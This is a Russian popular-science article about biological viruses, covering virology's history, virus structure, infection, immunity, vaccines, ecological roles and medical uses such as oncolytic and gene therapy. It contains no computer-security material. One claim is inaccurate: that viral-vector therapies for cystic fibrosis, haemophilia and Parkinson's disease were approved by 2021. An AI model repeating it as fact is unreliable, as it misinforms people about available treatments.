</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Flife-of-virus%2F&#038;title=%D0%92%D0%B8%D1%80%D1%83%D1%81%D1%8B%20%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%20%D0%B1%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%20%D0%9F%D0%B0%D1%80%D0%BA%D0%B8%D0%BD%D1%81%D0%BE%D0%BD%D0%B0%2C%20%D0%BC%D1%83%D0%BA%D0%BE%D0%B2%D0%B8%D1%81%D1%86%D0%B8%D0%B4%D0%BE%D0%B7%D0%B0%20%D0%B8%C2%A0%D1%80%D0%B0%D0%BA%D0%B0.%20%D0%9A%D0%B0%D0%BA%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D1%8B%20%D1%8D%D1%82%D0%B8%20%D0%BF%D0%B0%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D1%8B%2C%20%D1%87%D0%B5%D0%BC%20%D0%BE%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%D0%B0%20%D0%B8%C2%A0%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BD%D0%B5%C2%A0%D0%B1%D0%BE%D1%8F%D1%82%D1%81%D1%8F%20%D0%B0%D0%BD%D1%82%D0%B8%D0%B1%D0%B8%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Flife-of-virus%2F&#038;text=%D0%92%D0%B8%D1%80%D1%83%D1%81%D1%8B%20%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%20%D0%B1%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%20%D0%9F%D0%B0%D1%80%D0%BA%D0%B8%D0%BD%D1%81%D0%BE%D0%BD%D0%B0%2C%20%D0%BC%D1%83%D0%BA%D0%BE%D0%B2%D0%B8%D1%81%D1%86%D0%B8%D0%B4%D0%BE%D0%B7%D0%B0%20%D0%B8%C2%A0%D1%80%D0%B0%D0%BA%D0%B0.%20%D0%9A%D0%B0%D0%BA%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D1%8B%20%D1%8D%D1%82%D0%B8%20%D0%BF%D0%B0%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D1%8B%2C%20%D1%87%D0%B5%D0%BC%20%D0%BE%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%D0%B0%20%D0%B8%C2%A0%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BD%D0%B5%C2%A0%D0%B1%D0%BE%D1%8F%D1%82%D1%81%D1%8F%20%D0%B0%D0%BD%D1%82%D0%B8%D0%B1%D0%B8%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>Открытие, совершенное вслепую</b></h2>
<p>Вирусы начали изучать достаточно поздно — по вполне очевидной причине: они очень маленькие. Их невозможно разглядеть в световой микроскоп, поэтому ранняя история вирусологии основана на догадках и предположениях.</p>
<h4><b>После открытия бактерий (впервые их обнаружили в 1676 году, а в XIX веке начали активно изучать) любые непонятные инфекционные недуги стали объяснять происками этих организмов.</b></h4>
<p>Именно микробов считал возбудителями болезни табачных листьев студент Дмитрий Ивановский, изучавший их в 1892 году. Чтобы подтвердить, что появление пятен на растении вызывает зловредная бактерия, он процедил экстракт из зараженных листьев через специальный фарфоровый фильтр с очень мелкими порами, через которые клетки «подозреваемых» просочиться не могли. Если бы теория была верна, жидкость, прошедшая такую очистку, не содержала бы в себе ничего болезнетворного. И всё же опрысканные ею растения заразились. Правда, Ивановский не стал отказываться от своей гипотезы и предположил, что бактерии выделяют особый токсин, который и вызывает поражение листьев.</p>
<figure class="figure figure--outer"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Virusy-1-1024x1024.jpg" alt="" width="1024" height="1024" /></figure>
<p>В 1898 году биолог Мартин Бейеринк, повторивший эксперимент, пришел к выводу, что микробы здесь ни при чём, и уточнил значение термина «вирус» (до этого им называли любой агент, вызывающий инфекцию).</p>
<p>Расцвет новой научной дисциплины пришелся на XX век. В 1930-х вирус табачной мозаики успешно кристаллизовали и визуализировали на рентгенограмме, а в 1933 году, после изобретения электронного микроскопа, удалось получить его <a href="https://nobelprizemuseum.se/en/viruses-captured-in-photos/" rel="noopener" target="_blank">первое изображение</a> (при увеличении в 160 тыс. раз). В 1955-м Розалинд Франклин с коллегами подробно описала строение вируса: полое белковое «тело» с РНК внутри. В том же году исследователи выяснили, что его частицы способны к самосборке.</p>
<h4><b>Эти открытия послужили толчком к развитию вирусологии. За вторую половину XX века было обнаружено более 2000 штаммов и изучены механизмы заражения и размножения. В 2002 году впервые удалось в лабораторных условиях синтезировать</b> <a href="https://science.sciencemag.org/content/297/5583/1016" rel="noopener" target="_blank"><b>вирус полиомиелита</b></a><b> и доказать неживую природу таких «организмов».</b></h4>
<p>По самым скромным оценкам, в мире насчитывается около нониллиона (1030) видов этих «недосуществ», но ученым известно всего о 18–20 тыс.</p>
<h2><b>Как устроен вирус?</b></h2>
<p>По своему биологическому профилю вирус — <a href="https://www.ncbi.nlm.nih.gov/books/NBK21523/" rel="noopener" target="_blank">паразит</a>. Ему необходим хозяин — любой организм, чтобы поселиться в нем и начать воспроизводить генетический материал. Отдельную «особь», еще не внедрившуюся в клетку, называют вирионом.</p>
<p>Строение у вируса несложное: внешняя белковая оболочка (капсид) и геном в виде одной нуклеиновой кислоты (ДНК или РНК).</p>
<h4><b>Маленькие вирусы постоянно сталкиваются с одной большой проблемой: как уместить в ограниченном пространстве всё самое необходимое? Представьте, что авиакомпания уменьшила размеры багажа и взять с собой в полет можно только тоненькую папку, — будете ли вы запихивать туда сплющенные кроссовки или постараетесь набить ее деньгами и документами?</b></h4>
<p>Главные герои нашей статьи выбирают второй вариант: они оставили себе лишь те гены, без которых точно не обойтись, а остальное «купят на месте» — в хозяйской клетке. Например, у самого маленького среди известных РНК-вирусов — <a href="https://www.pnas.org/content/114/44/11697" rel="noopener" target="_blank">бактериофага Qβ</a> — геном состоит меньше чем из 4000 нуклеотидов и кодирует всего четыре белка: два из них формируют оболочку, а еще два отвечают за созревание и воспроизводство. Ничего лишнего — всё функционально и эргономично!</p>
<p>Также в условиях жестких ограничений по багажу помогает правильная укладка вещей в чемодане. По строению вирусы делятся на две основные группы. Первая конфигурация — белковая спираль, внутри которой прячется РНК или ДНК (как вафельная трубочка с начинкой, только вместо сгущенки — нуклеиновая кислота). Второй вариант — икосаэдр, правильный двадцатигранник с треугольными сторонами, самый экономичный способ построения замкнутой оболочки. Повторим: ничего лишнего!</p>
<p>Вирусы, в структуре которых совмещены обе конфигурации, называют комплексными. В основном это бактериофаги. Наверняка их изображение вам знакомо — чудное «насекомое» с кристаллом-головой на паучьих лапках. В любом случае оболочка составлена из многочисленных копий белка (одного и того же или — если вирус крупный — нескольких). Моногенная структура — очередное проявление принципа биологической экономии: зачем тратить место в геноме на информацию о разнообразных материалах, если всё можно построить из стандартных блоков?</p>
<h2><b>Заражение и размножение</b></h2>
<p>Феерическое скупердяйство заставляет вирусы постоянно искать лучшей жизни за чей-то счет. К счастью, таких возможностей миллионы: растения, грибы, животные, бактерии — любой организм на планете подходит для этой цели.</p>
<p><a href="https://www.ncbi.nlm.nih.gov/books/NBK21523/" rel="noopener" target="_blank">Схема заражения</a> проверена годами и тоже не включает никаких лишних шагов. Задача номер один — проникнуть <a href="http://www.bio.bsu.by/molbiol/files/lections/Virusology/Vir2.pdf" rel="noopener" target="_blank">внутрь</a>, и сделать это можно тремя способами. Первым из них — самым простым — пользуются только вирусы бактерий: они впрыскивают свой геном внутрь клетки, немного растворяя стенку простой мембраны. Однако, чтобы заразить сложные организмы, приходится действовать более изобретательно. На их клеточной оболочке есть белки-рецепторы, которые пускают внутрь далеко не всё. В этом случае белки вируса специфично связываются с ними, и обманутая клетка добровольно принимает предателя под видом чего-то невероятно полезного и, может быть, даже питательного. Враг оказывается внутри, но геном пока не активен. Вирусу нужно добраться до того места, где он начинает репликацию (возобновление, воспроизводство генетического материала), и уже там вскрыть капсид.</p>
<h4><b>Белковая оболочка может растворяться спонтанно или под действием ферментов — как вирусных, так и принадлежащих самой клетке-хозяину. С этого момента начинается большая игра — геном приступает к работе.</b></h4>
<p>Где именно будет размножаться агент, зависит от типа его нуклеиновой кислоты: если он «оснащен» ДНК — то, скорее всего, репликация произойдет в ядре, а если РНК — в цитоплазме (впрочем, бывают и исключения: например, РНК-вирус гриппа размножается в ядре). В первом случае с ДНК считываются <span data-body="Информация этих генов нужна в самую первую очередь, поэтому их так и называют.">ранние гены</span> и на их основе формируются матричные РНК, которые выходят в цитоплазму. Там конструируются ранние белки, после чего они отправляются обратно в ядро — и реплицируют уже вирусную ДНК. В это же время по похожему сценарию происходит считывание поздних генов: вояж в цитоплазму — синтез — возвращение в ядро — сборка готовых частиц.</p>
<p>У РНК-вирусов цикл короче. Им не нужно производить рибонуклеиновую кислоту, которая у них и так есть. Зато они не могут обойтись без фермента для репликации (в клетках-хозяевах такие «материалы» имеются только для ДНК), а значит, первыми считываются гены для сборки РНК-<span data-body="Ферменты, которые затем будут синтезировать РНК.">полимераз</span>. Дальше всё просто: новоиспеченная рибонуклеиновая кислота и белки синтезируются в готовый вирус.</p>
<h2><b>Распространение инфекции</b></h2>
<p>Но жить внутри одной клетки вирусам скучно — они заядлые путешественники, их цель — покорить как можно больше хозяев. Самый очевидный способ вырваться из своей камеры — разрушить ее. Для этого нужно перевести клетку в режим постоянного синтезирования только вирусных белков: в какой-то момент ей перестанет хватать ресурсов для себя и она начнет разрушаться.</p>
<p>Но есть и более «интеллигентные» способы выбраться из своего временного биологического узилища, которое еще может пригодиться в дальнейшем. Один из них — экзоцитоз, когда внутри цитоплазмы образуются липидные пузырьки, окружающие вирус и выносящие его наружу. А при отпочковывании агент заранее встраивает в клеточную оболочку свои белки, затем подходит к ней вплотную, мембрана его «обнимает», формирует пузырек — и отпускает непрошеного гостя в свободное плавание.</p>
<h2><b>Ответ иммунитета</b></h2>
<p>Так вирус становится носителем антигена — молекулы, которая может вызвать иммунный ответ. Наш организм способен противодействовать инфекции двумя способами. Один из них — гуморальная регуляция, осуществляемая посредством антител, о которых за последний год узнали, кажется, все, у кого есть интернет, телевизор или радиоприемник.</p>
<h4><b>Иммуноглобулины — крупные белки плазмы крови — связываются с антигенами и инактивируют их. У человека всего пять типов антител, которые различаются строением и набором функций.</b></h4>
<p>Например, иммуноглобулин Е — оберег от паразитов, а М запускает первичный защитный ответ (поэтому наличие антител IgM может свидетельствовать о ранних стадиях болезни). А вот IgG вырабатываются позже, зато в больших количествах и надолго. Благодаря им мы на протяжении достаточно длительного времени не заражаемся этим же вирусом повторно.</p>
<p>Второй вид иммунитета обеспечивают В- и T-лимфоциты: одни продуцируют антитела, а другие просто убивают клетки, в которых найден вирус. Нет хозяина — нет и гостей. На самом деле механизмы клеточного иммунитета намного сложнее и разнообразнее, но их описанию стоит посвятить отдельную статью.</p>
<h2><b>Что не помогает при вирусной инфекции&#8230;</b></h2>
<p>Собственный иммунитет — это, конечно, замечательно. Но мало кому хочется испытать на себе все прелести болезни, и особенно — вирусных инфекций. От большинства из них не существует волшебной таблетки — можно разве что облегчить состояние организма, сняв симптомы.</p>
<h4><b>Да, нерадивые врачи всё еще выписывают антибиотики, но, как следует из их названия, эта группа лекарств направлена против «биоты» — живых организмов. Увы, вирусы не относятся к их числу, а значит, и препараты такого рода бесполезны.</b></h4>
<p>Но&#8230; можно же помочь иммунитету, проглотив горсть феронов! Нет, нельзя: они тоже не работают. Наши собственные интерфероны, выделяемые клетками в ответ на заражение, выполняют важную функцию: подавляют производство вирусных белков и активируют синтез фермента, который расщепляет чужую РНК. А вот помощь извне в этом случае, увы, совсем неэффективна. Во-первых, интерфероны практически невозможно доставить в организм (лучший способ — вводить внутривенно, а при раковых опухолях — прямо в зону поражения). Во-вторых, не доказано, что такое лечение помогает при респираторных заболеваниях. И в-третьих, как ни парадоксально, не все препараты с суффиксоидом «-ферон» в названии действительно относятся к интерферонам. В большинстве случаев это просто лактоза, так что, если ваша стратегия лечения при простуде — горячий чай с очень дорогим сахаром, можете смело их использовать!</p>
<h2><b>&#8230;и что помогает (не быть антиваксером)?</b></h2>
<p>И всё же существует способ если не обезопасить себя от вируса, то по крайней мере значительно снизить риски заражения. Поможет в этом старая добрая вакцинация. По <a href="https://www.who.int/ru/news-room/fact-sheets/detail/the-top-10-causes-of-death?fbclid=IwAR1EmaOm9JHumNOKcTkrodGxRjkGDPCbgh9IpD6l12wKwE1BUoRcasK6hEw" rel="noopener" target="_blank">данным ВОЗ</a>, семь из десяти главных причин смертности за 2010–2019 годы не связаны с инфекционными заболеваниями. Специалисты объясняют это в том числе и успехами в развитии вакцинации: даже неидеальные, по мнению ВОЗ, средства, такие как <a href="https://www.who.int/immunization/BCG_8May2008_RU.pdf" rel="noopener" target="_blank">БЦЖ</a> против туберкулеза, намного эффективнее, чем их отсутствие. <a href="https://www.who.int/ru/news-room/feature-stories/detail/the-race-for-a-covid-19-vaccine-explained" rel="noopener" target="_blank">Препараты</a> содержат частицы антигена (например, вируса) в разной форме, а самые новые — и вовсе только «программу» для его выработки, то есть ничего патогенного в организм не попадает.</p>
<h4><b>У человека развивается не болезнь, а лишь иммунный ответ, будто инфекция действительно началась.</b></h4>
<p>Существует три основных типа вакцин: с цельным антигеном, с его фрагментами (субъединицами) или с генетической информацией. Опасный живой вирус вам, конечно, подсаживать никто не будет — с ним нужно сначала поработать. К примеру, инактивировать (фактически убить) его с помощью химических веществ или радиации. Так изготавливают вакцины против гриппа и полиомиелита: вирус сначала культивируют (как правило, в куриных яйцах), а затем уже обрабатывают.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Virusy-2-1024x1024.jpg" alt="" width="1024" height="1024" /></figure>
<p>Но можно и не убивать вирус, а ослабить его или использовать непатогенный штамм. В этом случае есть ограничения: например, такие препараты нельзя вводить беременным и людям с нарушениями иммунной системы.</p>
<p>В третьей разновидности вакцин с цельным антигеном в качестве переносчика (вектора) используется безопасный вирус со встроенными в него белками, вызывающими защитный ответ организма. В результате клетки заражены не будут, но выработка антител всё равно начнется.</p>
<h4><b>Так действуют вакцины против лихорадки Эбола и новой коронавирусной инфекции («Cпутник V»).</b></h4>
<p>Субъединичные препараты несут в себе только фрагменты вируса или бактерии — обычно белки, сахара и виросомы (вирионы, лишенные генетической информации). Организм распознаёт чужеродные частицы и выдает иммунный ответ, но заражения не происходит, поскольку нет генов, которые настроили бы клетки против самих себя. К таким средствам относятся, например, вакцины против коклюша и дифтерии.</p>
<p>Но можно поступить еще хитрее и принести иммунитету на тарелочке готовую и выделенную информацию об антигене — нуклеиновую кислоту. Клетки получают ДНК или матричную РНК и начинают самостоятельно, без болезненного пинка со стороны агента, синтезировать специфические вирусные белки. Иммунная система принимает меры и снова дает защитный ответ. Это новейший механизм вакцины, который, правда, пока мало опробован. Несмотря на то, что исследования с участием людей уже проводились, до пандемии ни один препарат не прошел все стадии испытаний. Только 6 января 2021 года было выдано первое разрешение на использование новой мРНК-вакцины против коронавирусной инфекции в странах ЕС (Moderna).</p>
<h2><b>Польза вирусов: стабильность, контроль, поддержка рождаемости</b></h2>
<p>Казалось бы, зачем вообще нужны эти вирусы? Неужели только для того, чтобы мы болели? Конечно, нет. Например, они выступают главными <a href="https://www.cell.com/trends/microbiology/fulltext/S0966-842X(19)30265-3?rss=yes" rel="noopener" target="_blank">регуляторами</a> водных экосистем и поддерживают круговорот углерода. В морях и океанах основную биомассу составляют микроорганизмы, которые очень быстро размножаются, а значит, рост их популяции нужно как-то контролировать. С этим <a href="https://sfamjournals.onlinelibrary.wiley.com/doi/full/10.1111/j.1462-2920.2009.02101.x" rel="noopener" target="_blank">отлично справляются</a> вирусы: каждую минуту из-за них погибает примерно 100 тонн таких существ. В результате поддерживается постоянство среды наверху (всё лишнее умирает) и внизу: павшие товарищи становятся питательным субстратом для только что появившихся микробов.</p>
<p>А можно ли использовать эту стратегию для контроля численности неугодных млекопитающих? К сожалению, такие попытки, действительно, предпринимались.</p>
<h4><b>Печально известна история борьбы с кроликами в Австралии: их и отстреливали, и травили, и завозили лис (задание хищники провалили, да еще и навредили и без того хрупкой местной фауне) — всё было тщетно. «Что ж, почему бы не заразить всех ушастых вирусом, да покрепче?» — предложили светлые умы.</b></h4>
<p>Сказано — сделано. В 1951 году в популяции кроликов стараниями людей стал распространяться миксовирус, из-за чего погибло 5/6 всех зверьков на континенте. Но 100 млн выживших развили неплохой иммунитет. А вот европейским кроликам повезло меньше: вирус долетел и до них, сильно ударив по целой отрасли животноводства.</p>
<p>В 1991 году была предпринята следующая попытка. На этот раз решили использовать кальцивирус, и он сначала тоже вроде бы неплохо сработал, но затем стал мутировать. Сейчас существует опасность заражения им кроликов Южной Европы, а поскольку эти звери — важное звено в пищевой цепи, вымирание ушастых может лишить корма и многих хищников.</p>
<p>Кроме регуляторной функции, вирусы отлично показали себя в симбиотических, взаимовыгодных, отношениях. Да, многие из них убивают зараженные клетки — но некоторые, наоборот, улучшают свое жилище, внося туда собственные гены. Около 8% нашего генома досталось нам от вирусов! Мы, конечно, пользуемся не всем этим наследством, но без парочки генов точно не обошлись бы.</p>
<p>Много-много тысяч лет назад <a href="https://www.cell.com/current-biology/fulltext/S0960-9822(12)00641-0?_returnURL=https%3A%2F%2Flinkinghub.elsevier.com%2Fretrieve%2Fpii%2FS0960982212006410%3Fshowall%3Dtrue" rel="noopener" target="_blank">симбиотический ретровирус</a> поразил древний организм, который, однако, не просто выжил, но еще и дал потомство с тем самым «чужим» геном. Он был не патологическим, но кодировал неизвестный животному белок, заставлявший отдельные клетки сливаться друг с другом, не умирая. Те продолжали работать, приобретали новые функции, изменялись&#8230; Эволюция — медленный процесс, но в результате всех этих метаморфоз приблизительно 150–200 млн лет назад у животных появилась плацента. Кто бы мог подумать, что именно благодаря вирусу мы не откладываем яйца!</p>
<h2><b>Вирусы вместо химиотерапии</b></h2>
<p>Как видим, прок от вирусов тоже есть. А если к делу подключаются ученые и медики, владеющие самыми передовыми технологиями, перспективы открываются безграничные. Например, некоторые вирусы зарекомендовали себя как эффективные противораковые агенты (их еще называют <a href="https://www.cancerresearch.org/immunotherapy/treatment-types/oncolytic-virus-therapy" rel="noopener" target="_blank">онколитическими</a>): вирионы селективно, без вреда для всего организма, атакуют злокачественные клетки, поражают их и разрушают.</p>
<h4><b>В 2015 году впервые была одобрена онколитическая терапия на основе</b> <a href="https://pubmed.ncbi.nlm.nih.gov/27988837/" rel="noopener" target="_blank"><b>модифицированного вируса герпеса</b></a><b>, ее используют при лечении больных меланомой.</b></h4>
<p>Сейчас ведутся клинические исследования препаратов против других типов опухолей, например рака молочной железы и легких.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Virusy-3-1024x1024.jpg" alt="" width="1024" height="1024" /></figure>
<h2><b>Вирусная служба доставки рабочих генов</b></h2>
<p>Используют вирусы и в <a href="https://www.annualreviews.org/doi/full/10.1146/annurev-vi-04-071217-100011" rel="noopener" target="_blank">генной терапии</a>, только цель в этом случае уже не разрушить патологические клетки, а немного «подкорректировать» их путем доставки в ядро нужной нуклеиновой кислоты, которая остается сохранной при транспортировке в капсиде. В вирусный материал вносят изменения, чаще всего загружая в него ген экспрессии терапевтического гена. В качестве <a href="https://www.annualreviews.org/doi/full/10.1146/annurev-bioeng-071813-104938#_i2" rel="noopener" target="_blank">вектора</a> используют агенты с широким кругом хозяев: в основном это адено-, ретро- и аденоассоциированные (<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4393649/" rel="noopener" target="_blank">AAV</a>) вирусы, но всё зависит от вида заболевания. В 2012 году был зарегистрирован первый препарат такого типа AAV1, назначаемый при дефиците липопротеинлипазы.</p>
<h4><b>К 2021 году уже одобрены вирусные векторы для лечения муковисцидоза, гемофилии и болезни Паркинсона.</b></h4>
<p>Во всех этих случаях клетки несут дефектный ген и не могут в норме вырабатывать необходимые белки, из-за чего орган перестает правильно функционировать. Вирус же встраивает в геном рабочую «запчасть» вместо сломанной.</p>
<p>К сожалению, на сегодняшний день это самый дорогой метод лечения. Одна инъекция препарата с торговым названием <a href="https://www.zolgensma.com" rel="noopener" target="_blank">ZOLGENSMA</a>, назначаемого при спинальной мышечной атрофии, стоит больше 150 млн рублей. Вторая проблема — опасность иммунного ответа и необходимость дополнительных мер по его подавлению.</p>
<p>Вирусы всё ещё обладают огромным потенциалом — не только разрушительным, но и созидательным. Кажется, мы так никогда и не сможем изучить их до конца. Да, сейчас биологи знакомы почти с 70% человеческих вирусов, но о 99% вирусов беспозвоночных по-прежнему ничего не известно. И нам остается только догадываться, на что они способны.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/medicine/" rel="tag">медицина</a><a href="https://knife.media/tag/biology/" rel="tag">биология</a><a href="https://knife.media/tag/science/" rel="tag">наука</a><a href="https://knife.media/tag/chemistry/" rel="tag">химия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Flife-of-virus%2F&#038;title=%D0%92%D0%B8%D1%80%D1%83%D1%81%D1%8B%20%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%20%D0%B1%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%20%D0%9F%D0%B0%D1%80%D0%BA%D0%B8%D0%BD%D1%81%D0%BE%D0%BD%D0%B0%2C%20%D0%BC%D1%83%D0%BA%D0%BE%D0%B2%D0%B8%D1%81%D1%86%D0%B8%D0%B4%D0%BE%D0%B7%D0%B0%20%D0%B8%C2%A0%D1%80%D0%B0%D0%BA%D0%B0.%20%D0%9A%D0%B0%D0%BA%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D1%8B%20%D1%8D%D1%82%D0%B8%20%D0%BF%D0%B0%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D1%8B%2C%20%D1%87%D0%B5%D0%BC%20%D0%BE%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%D0%B0%20%D0%B8%C2%A0%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BD%D0%B5%C2%A0%D0%B1%D0%BE%D1%8F%D1%82%D1%81%D1%8F%20%D0%B0%D0%BD%D1%82%D0%B8%D0%B1%D0%B8%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Flife-of-virus%2F&#038;text=%D0%92%D0%B8%D1%80%D1%83%D1%81%D1%8B%20%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%20%D0%B1%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%20%D0%9F%D0%B0%D1%80%D0%BA%D0%B8%D0%BD%D1%81%D0%BE%D0%BD%D0%B0%2C%20%D0%BC%D1%83%D0%BA%D0%BE%D0%B2%D0%B8%D1%81%D1%86%D0%B8%D0%B4%D0%BE%D0%B7%D0%B0%20%D0%B8%C2%A0%D1%80%D0%B0%D0%BA%D0%B0.%20%D0%9A%D0%B0%D0%BA%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D1%8B%20%D1%8D%D1%82%D0%B8%20%D0%BF%D0%B0%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D1%8B%2C%20%D1%87%D0%B5%D0%BC%20%D0%BE%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%D0%B0%20%D0%B8%C2%A0%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BD%D0%B5%C2%A0%D0%B1%D0%BE%D1%8F%D1%82%D1%81%D1%8F%20%D0%B0%D0%BD%D1%82%D0%B8%D0%B1%D0%B8%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">16:10</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T14:25:00+03:00">14:25</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenyj-predpolozhil-chto-kosmicheskoe-prostranstvo-eto-vyazkaya-zhidkost/">Ученый предположил, что космическое пространство — это вязкая жидкость</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T12:05:23+03:00">12:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-virtualnyj-muzej-starinnyh-tosterov/">Сайт дня: виртуальный музей старинных тостеров</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/gorod/">город</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:40:22+03:00">11:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-zhizn-vblizi-shumnyh-dorog-povyshaet-risk-razvitiya-trevozhnosti-i-depressii/">Исследование: жизнь вблизи шумных дорог повышает риск развития тревожности и депрессии</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/intelligence/">интеллект</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:00:39+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/korova-veronika-iz-avstrii-dokazala-chto-zhivotnye-ee-vida-mogut-ispolzovat-instrumenty-s-umom/">Корова Вероника из Австрии доказала, что животные ее вида могут использовать инструменты «с умом»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
